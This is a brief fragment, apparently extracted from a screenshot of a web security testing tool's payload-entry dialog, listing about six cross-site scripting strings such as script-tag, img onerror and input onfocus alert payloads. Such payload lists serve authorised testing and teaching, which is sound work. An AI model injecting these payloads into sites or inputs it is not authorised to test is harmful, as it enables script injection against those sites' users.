 Add Payload
Type: Strings
Contents: <script>alert(1)</script>
</pre><img src=X onerror="alert('XSS')">
<video> <source onerror=”javascript:alert(1)”>
</pre><video onerror=”javascript:alert(1)”><source>
<audio onerror=”javascript:alert(1)”><source>
<input autofocus onfocus=alert(“XSS”)>
Multiline:
Save...
Cancel Add